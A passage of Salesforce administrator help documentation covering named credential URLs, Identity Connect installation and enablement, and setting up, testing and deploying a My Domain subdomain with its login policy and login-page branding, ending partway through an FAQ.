

To reference a named credential from a callout definition, use the named credential URL. A named credential URL contains the scheme callout:, the name of the named credential, and an optional path. For example:

callout:*My\_Named\_Credential*/*some\_path*.

You can append a query string to a named credential URL. Use a question mark (?) as the separator between the named credential URL and the query string. For example: callout:*My\_Named\_Credential*/*some\_path*?format=json.

SEE ALSO: [Named Credentials](#page-986-0) [Grant Access to Authentication Settings for Named Credentials](#page-991-0) Apex Developer Guide[: Invoking Callouts Using Apex](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/apex_callouts.htm)

# <span id="page-991-0"></span>Grant Access to Authentication Settings for Named Credentials

For named credentials that use per-user authentication, grant access to users through permission sets and profiles. Doing so lets users set up and manage their own authentication settings for accessing the external system.

- **1.** From Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets** or **Profiles**.
- **2.** Click the name of the permission set or profile that you want to modify.
- **3.** Do one of the following.
	- **•** For a permission set, or for a profile in the enhanced profile user interface, click **Named Credential Access** in the Apps section. Then click **Edit**.
	- **•** For a profile in the original profile user interface, click **Edit** in the Enabled Named Credential Access section.
- **4.** Add the named credentials that you want to enable.
- **5.** Click **Save**.

SEE ALSO:

[Store Authentication Settings for External Systems](#page-5292-0) [Define a Named Credential](#page-988-0) [Named Credentials](#page-986-0)

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in all editions

Permission sets available in: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

## USER PERMISSIONS

To edit permission sets and user profiles:

**•** "Manage Profiles and Permission Sets"

# <span id="page-992-1"></span>Identity Connect

Identity Connect integrates Microsoft Active Directory with Salesforce via a service that runs on either Windows or Linux platforms. It gives AD users single sign-on access to Salesforce. When syncing AD users, the identity service provider can be either Salesforce or Identity Connect.

[Installing Identity Connect](#page-992-0)

[Enabling Identity Connect](#page-993-0)

SEE ALSO:

[Installing Identity Connect](#page-992-0) [Enabling Identity Connect](#page-993-0) [Identity Connect Implementation Guide](http://resources.docs.salesforce.com/rel1/doc/en-us/static/pdf/identity_connect_impl_guide.pdf)

# <span id="page-992-0"></span>Installing Identity Connect

Your organization must have at least one Identity Connect license. To obtain Identity Connect, contact Salesforce.

The Identity Connect software will typically be installed on a server by your IT department. Each user does not need to install Identity Connect individually.

**1.** From Setup, enter *Identity Connect* in the Quick Find box, then select **Identity Connect**.

Note: **Identity Connect** doesn't appear in Setup until Salesforce adds the feature to your organization.

- **2.** Click the download link that corresponds to your operating system.
- **3.** Install the software according to the [Salesforce Identity Connect Implementation Guide.](http://resources.docs.salesforce.com/rel1/doc/en-us/static/pdf/identity_connect_impl_guide.pdf)

SEE ALSO:

[Identity Connect](#page-992-1) [Enabling Identity Connect](#page-993-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available for an additional cost in: **Enterprise**, **Performance**, and **Unlimited** Editions. **Developer** Edition includes 10 Identity Connect permission set licenses.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available for an additional cost in: **Enterprise**, **Performance**, and **Unlimited** Editions. **Developer** Edition includes 10 Identity Connect permission set licenses.

## USER PERMISSIONS

To install Identity Connect:

**•** "Manage Users"

# <span id="page-993-0"></span>Enabling Identity Connect

To obtain Identity Connect, contact Salesforce.

To enable Identity Connect for a user:

- **1.** [Assign the Identity Connect license to the user.](#page-507-0)
- **2.** Create a permission set and add the "Use Identity Connect" permission to it.
- **3.** Assign the permission set to the user.

[Walk Through It: create, edit, and assign a permission set](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set)

#### SEE ALSO:

[Identity Connect](#page-992-1) [Installing Identity Connect](#page-992-0) [Identity Connect Implementation Guide](http://resources.docs.salesforce.com/rel1/doc/en-us/static/pdf/identity_connect_impl_guide.pdf)

# <span id="page-993-1"></span>My Domain

Add a subdomain to your Salesforce org URL with the My Domain Salesforce feature. Having a subdomain lets you highlight your brand and makes your org more secure. A subdomain is convenient and allows you to personalize your login page.

Using My Domain, you define a subdomain that's part of your Salesforce domain. For example, developer is a subdomain of the salesforce.com domain. With a subdomain, you replace the URL that Salesforce assigned you, like https://na30.salesforce.com, with your chosen name, like https://somethingcool.my.salesforce.com. A subdomain is also referred to as a custom domain. However, a custom domain has a specific meaning for Salesforce Communities.

A subdomain name helps you better manage login and authentication for your org in several key ways. You can:

- **•** Highlight your business identity with your unique domain URL
- **•** Brand your login screen and customize right-frame content
- **•** Block or redirect page requests that don't use the new domain name
- **•** Work in multiple Salesforce orgs at the same time

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available for an additional cost in: **Enterprise**, **Performance**, and **Unlimited** Editions. **Developer** Edition includes 10 Identity Connect permission set licenses.

## USER PERMISSIONS

To assign a permission set license:

- **•** "Manage Internal Users"
- To create and assign permission sets:
- **•** "Manage Profiles and Permission Sets"

To view users that are assigned to a permission set:

**•** "View Setup and Configuration"

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Performance**, **Unlimited**, **Enterprise**, **Developer**, **Professional**, and **Group** Editions.

- **•** Set custom login policy to determine how users are authenticated
- **•** Let users log in using a social account, like Google and Facebook, from the login page
- **•** Allow users to log in once to access external services

My Domain is required before you can use these Salesforce features:

- **•** Single sign-on (SSO) with external identity providers
- **•** Social sign-on with authentication providers, such as Google and Facebook
- **•** Lightning components in Lightning component tabs, Lightning Pages, the Lightning App Builder, or standalone apps
- [Watch a Demo](http://salesforce.vidyard.com/watch/oFQ26FCXPVOA90xZaVDDjA) (5:11 minutes)

My Domain is also available for sandbox environments.

Note: My Domain is subject to additional [Terms of Use](http://www.salesforce.com/company/my_domain_terms.jsp).

Your domain name uses standard URL format, including:

- **•** Protocol: https://
- **•** Subdomain prefix: your brand or term
- **•** Domain: my.salesforce.com

Your name can include up to 40 letters, numbers, and hyphens. You can't start the subdomain name with root, status, or a hyphen.

You have the chance to try out names and check availability before you commit to your domain name.

Salesforce is enabled as an identity provider when a domain is created. After your domain is deployed, you can add or change identity providers and increase security for your org by customizing your domain's login policy.

Important: After you deploy your domain, it's activated immediately, and requests with the original URL are redirected to your new domain. Only Salesforce Customer Support can disable or change your domain name after it's deployed.

#### [Set Up a My Domain Name](#page-995-0)

Implementing your subdomain name with My Domain is quick and easy.

#### [Define Your Domain Name](#page-996-0)

Register your org's custom domain name with My Domain. You can try out names and check availability before registering the name.

#### [Guidelines and Best Practices for Implementing My Domain](#page-997-0)

These tips smooth the transition to using the subdomain that you created with My Domain.

#### [Test and Deploy Your New My Domain Subdomain](#page-998-0)

After you set up your subdomain with My Domain, test it and then roll it out to your users. Testing gives you the chance to explore your subdomain. It also helps you verify URLs for pages before rolling out the subdomain to your users.

#### [My Domain URL Changes](#page-999-0)

When you set up a subdomain name for your org with My Domain, all your application URLs, including Visualforce pages, also change. Make sure that you update all application URLs before you deploy a domain name. For example, the Email Notification URL field in Chatter Answers continues to send notifications with the old URLs to internal users unless you update it. This table shows you the differences.

#### [Set the My Domain Login Policy](#page-1000-0)

Manage your user logins by customizing the login policy for your domain. By default, users log in from a generic Salesforce login page, bypassing the login page specific to your domain. If you don't set a login policy, users can make page requests without your domain name, such as when using old bookmarks.

### [Customize Your Login Page with Your Brand](#page-1001-0)

Customize the look and feel of your login page by adding a background color, logo, and right-side content. Customizing your login page with your company's branding helps users recognize your page.

#### [Add Identity Providers on a Login Page](#page-1002-0)

Allow users to authenticate using alternate identity provider options right from your login page. If you've enabled single sign-on and configured SAML, or set up external authentication providers as Auth. Providers in Setup, you can provide links to these identity providers on your domain's login page. Users are sent to the identity provider's login screen to authenticate and then redirected back to Salesforce.

#### [Get System Performance and Maintenance Information with My Domain](#page-1002-1)

You can get information about system performance and availability from trust.salesforce.com. Trust reports status information based on your org instance. If you're using My Domain and don't know your org instance, you can look it up.

### [My Domain FAQ](#page-1003-0)

## SEE ALSO:

[Set Up a My Domain Name](#page-995-0) [My Domain URL Changes](#page-999-0) [Test and Deploy Your New My Domain Subdomain](#page-998-0) [Guidelines and Best Practices for Implementing My Domain](#page-997-0) [Get System Performance and Maintenance Information with My Domain](#page-1002-1)

# <span id="page-995-0"></span>Set Up a My Domain Name

Implementing your subdomain name with My Domain is quick and easy.

- **1.** [Find a domain name that's available and sign up for it.](#page-996-0)
- **2.** [Customize the logo, background color, and right-frame content on your login page.](#page-1001-0)
- **3.** [Add or change the identity providers available on your login page.](#page-1002-0)
- **4.** [Test your domain name and deploy it to your entire org.](#page-998-0)
- **5.** [Set the login policy for users accessing your pages.](#page-1000-0)

#### SEE ALSO:

- [My Domain](#page-993-1)
- [Define Your Domain Name](#page-996-0)
- [Test and Deploy Your New My Domain Subdomain](#page-998-0)
- [Set the My Domain Login Policy](#page-1000-0)
- [Customize Your Login Page with Your Brand](#page-1001-0)
- [Add Identity Providers on a Login Page](#page-1002-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Performance**, **Unlimited**, **Enterprise**, **Developer**, **Professional**, and **Group** Editions.

## USER PERMISSIONS

To set up a domain name:

**•** "Customize Application"

# <span id="page-996-0"></span>Define Your Domain Name

Register your org's custom domain name with My Domain. You can try out names and check availability before registering the name.

Start setting up your My Domain subdomain by finding a domain name unique to your org and registering it. Choose your name carefully. When you register, Salesforce updates its domain name registries with your domain name. After the name is registered, only Salesforce Customer Support can disable or change your domain name.

- **1.** From Setup, enter *My Domain* in the Quick Find box, then select **My Domain**.
- **2.** Enter the subdomain name you want to use within the sample URL. For example, if a company called Universal Containers uses the subdomain universalcontainers, the company's login URL is https://universalcontainers.my.salesforce.com/. Your name can include up to 40 letters, numbers, and hyphens.

You can't use these reserved words for subdomains:

- **•** www
- **•** salesforce
- **•** heroku

You can't start the domain name with:

- **•** root
- **•** status
- a hyphen (-)
- **3.** Click **Check Availability**. If your name is already taken, choose a different one.
- **4.** Click **Register Domain**.
- **5.** You receive an email when your domain name is ready for testing. It can take a few minutes.

The new subdomain is available to your users after you test and deploy it.

#### SEE ALSO:

[Set Up a My Domain Name](#page-995-0) [Guidelines and Best Practices for Implementing My Domain](#page-997-0) [My Domain URL Changes](#page-999-0) [Test and Deploy Your New My Domain Subdomain](#page-998-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Performance**, **Unlimited**, **Enterprise**, **Developer**, **Professional**, and **Group** Editions.

## USER PERMISSIONS

To define a domain name:

**•** "Customize Application"

# <span id="page-997-0"></span>Guidelines and Best Practices for Implementing My Domain

These tips smooth the transition to using the subdomain that you created with My Domain.

- **•** Communicate the upcoming change to your users before deploying it.
- **•** Deploy your new subdomain when your org receives minimal traffic, like during a weekend, so you can troubleshoot while traffic is low.
- **•** If you've customized your Salesforce UI with features, such as custom buttons or Visualforce pages, make sure that you test your customizations thoroughly before deploying your domain name. Look for broken links due to hard-coded references (instance-based URLs), and use your subdomain URLs instead. For more information, enter "hard-coded references" in Salesforce Help Test them in a sandbox environment first.
- **•** Make sure that you update all application URLs before you deploy a domain name. For example, the Email Notification URL field in Chatter Answers continues to send notifications with the old URLs to internal users unless you update it.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Performance**, **Unlimited**, **Enterprise**, **Developer**, **Professional**, and **Group** Editions.

- **•** If your domain is registered but has not yet been deployed, URLs contain your subdomain name when you log in from the My Domain login page. However, links that originate from merge fields that are embedded in emails sent asynchronously, such as workflow emails, still use the old URLs. After your domain is deployed, those links show the new My Domain URLs.
- **•** Help your users get started using your new subdomain by providing links to pages they use frequently, such as your login page. Let your users know if you changed the login policy, and encourage them to update their bookmarks the first time they're redirected.
- **•** Choose the Redirect Policy option **Redirected with a warning to the same page within the domain** to give users time to update their bookmarks with the new subdomain name. After a few days or weeks, change the policy to **Not redirected**. This option requires users to use your subdomain name when viewing your pages. It provides the greatest level of security.
- **•** Only use **Prevent login from https://login.salesforce.com** if you're concerned that users who aren't aware of your subdomain try to use it. Otherwise, leave the option available to your users while they get used to the new domain name.
- **•** Bookmarks don't work when the **Redirect to the same page within the domain** option is selected for partner portals. Manually change the existing bookmarks to point to the new domain URL by replacing the Salesforce instance name with your custom domain name. For example, replace https://na30.salesforce.com/ with https://*yourDomain*.my.salesforce.com/ in the bookmark's URL.
- **•** If you block application page requests that don't use the new Salesforce subdomain URLs, let your users know that they must either update old bookmarks or create new ones for the login page. They must also update tabs or links within the app. If you change your login redirect policy to **Not Redirected**, users must use the new subdomain URLs immediately.
- **•** If you are using My Domain, you can identify which users are logging in with the new login URL and when. From Setup, enter *Login History* in the Quick Find box, then select **Login History** and view the Username and Login URL columns.
- **•** On the login.salesforce.com page, users can click **Log in to a custom domain** to enter your subdomain name and log in. In this case, they must know the subdomain name. As a safeguard, give them a direct link to your subdomain's login page as well.





SEE ALSO:

<span id="page-998-0"></span>[My Domain URL Changes](#page-999-0) [Test and Deploy Your New My Domain Subdomain](#page-998-0) [My Domain](#page-993-1)

# Test and Deploy Your New My Domain Subdomain

After you set up your subdomain with My Domain, test it and then roll it out to your users. Testing gives you the chance to explore your subdomain. It also helps you verify URLs for pages before rolling out the subdomain to your users.

- Important: After you deploy your domain, it's activated immediately, and requests with the original URL are redirected to your new domain. Only Salesforce Customer Support can disable or change your domain name after it's deployed.
- **1.** Test your domain login. From Setup, enter *My Domain* in the Quick Find box, then select **My Domain**. Or, log out of your DE org and log in to Salesforce using your new subdomain name. Or, click the login link in the activation email you received.

You can customize your domain login page and add authentication services (like social sign-on) before you deploy the domain to your users. You can also test the domain in a sandbox environment.

**2.** Test the new domain name by clicking tabs and links. All pages now show your new domain name.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Performance**, **Unlimited**, **Enterprise**, **Developer**, **Professional**, and **Group** Editions.

## USER PERMISSIONS

To set up a domain name:

**•** "Customize Application"

If you've customized your Salesforce UI with features, such as custom buttons or Visualforce pages, make sure that you test your customizations thoroughly before deploying your domain name. Look for broken links due to hard-coded references (instance-based URLs), and use your subdomain URLs instead. For more information, enter "hard-coded references" in Salesforce Help

**3.** To roll out the new domain name to your org, from Setup, enter *My Domain* in the Quick Find box, then select **My Domain**.Then click **Deploy to Users** and **OK**.

When you deploy your domain, it's activated immediately, and all users are redirected to pages with new domain addresses. You can now set login policies in the Domain Settings section that appears after you deploy your domain. For example, you can prevent users from logging in from login.salesforce.com.

SEE ALSO:

[Set Up a My Domain Name](#page-995-0) [Guidelines and Best Practices for Implementing My Domain](#page-997-0) [Customize Your Login Page with Your Brand](#page-1001-0) [Add Identity Providers on a Login Page](#page-1002-0) [Set the My Domain Login Policy](#page-1000-0)

# <span id="page-999-0"></span>My Domain URL Changes

When you set up a subdomain name for your org with My Domain, all your application URLs, including Visualforce pages, also change. Make sure that you update all application URLs before you deploy a domain name. For example, the Email Notification URL field in Chatter Answers continues to send notifications with the old URLs to internal users unless you update it. This table shows you the differences.



**EDITIONS** 

Available in: both Salesforce Classic and Lightning Experience

Available in: **Performance**, **Unlimited**, **Enterprise**, **Developer**, **Professional**, and **Group** Editions.

**TA** Note: If you implement My Domain in a sandbox environment, the URL format is https://<subdomain>--<sandboxname>.<instance>.my.salesforce.com. Because you can't have namespaces in a sandbox environment, the format of all Visualforce page URLs in a sandbox is https://<subdomain>--<sandboxname>.<instance>.my.salesforce.com/apex/<pagename>.

SEE ALSO:

[My Domain](#page-993-1)

[Guidelines and Best Practices for Implementing My Domain](#page-997-0)

# <span id="page-1000-0"></span>Set the My Domain Login Policy

Manage your user logins by customizing the login policy for your domain. By default, users log in from a generic Salesforce login page, bypassing the login page specific to your domain. If you don't set a login policy, users can make page requests without your domain name, such as when using old bookmarks.

- **1.** From Setup, enter *My Domain* in the Quick Find box, then select **My Domain**.
- **2.** Under My Domain Settings, click **Edit**.
- **3.** To disable authentication for users who don't use your domain-specific login page, set a login policy. Selecting the login policy prevents users from logging in on the generic https://<instance>.salesforce.com/ login page and then being redirected to your pages after login.
- **4.** Choose a redirect policy.
	- **a.** To allow users to continue using URLs that don't include your domain name, select **Redirect to the same page within the domain**.
		- Note: Bookmarks don't work when the **Redirect to the same page within the domain** option is selected for partner portals. Manually change the existing bookmarks to point to the new domain URL by replacing the Salesforce instance name with your custom domain name. For example, replace https://na30.salesforce.com/ with https://*yourDomain*.my.salesforce.com/ in the bookmark's URL.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Performance**, **Unlimited**, **Enterprise**, **Developer**, **Professional**, and **Group** Editions.

## USER PERMISSIONS

To set login policy for a domain:

**•** "Customize Application"

- **b.** To remind users to use your domain name, select **Redirected with a warning to the same page within the domain**. After reading the warning, users are redirected to the page. Select this option for a few days or weeks to help users transition to a new domain name.
- **c.** To require users to use your domain name when viewing your pages, select **Not redirected**.
- **5.** Click **Save**.

## SEE ALSO:

[Set Up a My Domain Name](#page-995-0) [Guidelines and Best Practices for Implementing My Domain](#page-997-0)

# <span id="page-1001-0"></span>Customize Your Login Page with Your Brand

Customize the look and feel of your login page by adding a background color, logo, and right-side content. Customizing your login page with your company's branding helps users recognize your page.

- [Setting Up a My Domain](http://salesforce.vidyard.com/watch/oFQ26FCXPVOA90xZaVDDjA) (5:10 minutes. Login page branding starts at 2:43.)
- **1.** From Setup, enter *My Domain* in the Quick Find box, then select **My Domain**.
- **2.** Under Authentication Configuration, click **Edit**.
- **3.** To customize your logo, upload an image.

Images can be .jpg, .gif, or .png files up to 100 KB. Maximum image size is 250px by 125px.

- **4.** To customize your login page background, click the **Fig.** or enter a valid hexadecimal color code.
- **5.** To support advanced authentication methods for iOS users, select **Use the native browser for user authentication on iOS**.

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Performance**, **Unlimited**, **Enterprise**, **Developer**, **Professional**, and **Group** Editions.

## USER PERMISSIONS

To customize a login page:

**•** "Customize Application"

This iOS user authentication option is for users of Salesforce1 and Mobile SDK applications on iOS devices. It enables support of authentication methods, such as Kerberos, Windows NT LAN Manager (NTLM), or certificate-based authentication. When you select this option, users on iOS devices are redirected to their native browser when using single sign-on authentication into your custom domain. For other operating systems, Salesforce1 and applications using Mobile SDK version 3.1 or later can support certificate-based authentication when the applications are integrated with Mobile Device Management (MDM) software.

**6.** Enter the URL of the file to be included in the right-side iFrame on the login page.

The content in the right-side iFrame can resize to fill about 50% of the page. Your content must be hosted at a URL that uses SSL encryption and the https:// prefix. To build your own custom right-side iFrame content page using responsive web design, use the [My Domain Sample](https://github.com/salesforceidentity/MyDomain-Sample) template.

## **Example:** <https://c.salesforce.com/login-messages/promos.html>

- **7.** Optionally, select authentication services as identity providers on the login page, such as social sign-on providers like Google and Facebook. Users can then log in with their social account credentials. Configure authentication services as Auth. Providers in Setup.
- **8.** Click **Save**.

## SEE ALSO:

[Set Up a My Domain Name](#page-995-0) [Add Identity Providers on a Login Page](#page-1002-0) [Set the My Domain Login Policy](#page-1000-0) [About External Authentication Providers](#page-935-0)

# <span id="page-1002-0"></span>Add Identity Providers on a Login Page

Allow users to authenticate using alternate identity provider options right from your login page. If you've enabled single sign-on and configured SAML, or set up external authentication providers as Auth. Providers in Setup, you can provide links to these identity providers on your domain's login page. Users are sent to the identity provider's login screen to authenticate and then redirected back to Salesforce.

Note: Available authentication services include all providers configured as SAML single sign-on identify providers or external authentication providers, except Janrain. You can't use Janrain for authentication from the login page.

- **1.** From Setup, enter *My Domain* in the Quick Find box, then select **My Domain**.
- **2.** Under Authentication Configuration, click **Edit**.
- **3.** Select one or more already configured authentication services as an identity provider.
- **4.** Click **Save**.

### SEE ALSO:

[Set Up a My Domain Name](#page-995-0) [Customize Your Login Page with Your Brand](#page-1001-0) [Set the My Domain Login Policy](#page-1000-0) [About External Authentication Providers](#page-935-0)

# <span id="page-1002-1"></span>Get System Performance and Maintenance Information with My Domain

You can get information about system performance and availability from trust.salesforce.com. Trust reports status information based on your org instance. If you're using My Domain and don't know your org instance, you can look it up.

Here's how to get status information using your domain name.

- **1.** Go to [trust.salesforce.com](https://trust.salesforce.com/trust/).
- **2.** Under System Status, click **Learn More**.
- **3.** Under status.salesforce.com, click **Status**.

The Status & Maintenance page shows the status for each org instance.

- **4.** At the top right of the page, click **My Domain**.
- **5.** Enter your domain name in the search bar to get your org instance. Don't enter the complete URL. For example, use *yourDomain*, not https://*yourDomain*.my.salesforce.com/.
- **6.** Under Status & Maintenance, select **All**, and look for your instance.

SEE ALSO: [My Domain](#page-993-1)

#### EDITIONS

EDITIONS

Experience

Available in: both Salesforce Classic and Lightning

Available in: **Performance**, **Unlimited**, **Enterprise**, **Developer**, **Professional**, and **Group** Editions.

USER PERMISSIONS

a login page:

To add identity providers on

**•** "Customize Application"

Available in: both Salesforce Classic and Lightning Experience

Available in: **Performance**, **Unlimited**, **Enterprise**, **Developer**, **Professional**, and **Group** Editions.

## USER PERMISSIONS

To set up a domain name:

**•** "Customize Application"

# <span id="page-1003-0"></span>My Domain FAQ

#### [What is My Domain?](#page-1003-1)

Using My Domain, Salesforce admins can define a subdomain within their Salesforce org. The subdomain name appears in all org URLs and replaces the instance name (such as na30). For example, you can brand your URL by naming the subdomain your company name,

https://*myCompanyName*.my.salesforce.com/. My Domain is not the same as the custom domain for sites, communities, or portals. The domains are defined separately.

#### [Which Salesforce Editions is My Domain available in?](#page-1003-2)

#### [What are the advantages of My Domain?](#page-1003-3)

Create a subdomain with My Domain to enable users to single sign-on into your org. You can also customize your login page and use Salesforce as an identity provider.

[Does My Domain work differently in different Salesforce Editions?](#page-1004-0)

[Does My Domain work in sandboxes?](#page-1004-1)

[What are the differences between the redirect policy options?](#page-1004-2)

[How does My Domain work with single sign-on?](#page-1004-3)

[Is My Domain available for the API?](#page-1005-0)

[Is the subdomain for My Domain related to the subdomain for Sites or Communities?](#page-1005-1)

[How long can the subdomain name be?](#page-1005-2)

[After we set up My Domain, will we still be able to log in from https://login.salesforce.com?](#page-1005-3)

[Will we still be able to log in from a URL that includes a Salesforce instance, like https://yourInstance.salesforce.com/?](#page-1005-4)

[Can we still use our old Salesforce bookmarks?](#page-1005-5)

<span id="page-1003-1"></span>[Will our Visualforce and content \(files\) page URLs change?](#page-1005-6)

[Can I change or remove my subdomain name?](#page-1005-7)

## What is My Domain?

<span id="page-1003-2"></span>Using My Domain, Salesforce admins can define a subdomain within their Salesforce org. The subdomain name appears in all org URLs and replaces the instance name (such as na30). For example, you can brand your URL by naming the subdomain your company name, https://*myCompanyName*.my.salesforce.com/. My Domain is not the same as the custom domain for sites, communities, or portals. The domains are defined separately.

## <span id="page-1003-3"></span>Which Salesforce Editions is My Domain available in?

Performance, Unlimited, Enterprise, Developer, Professional, and Group editions.

## What are the advantages of My Domain?

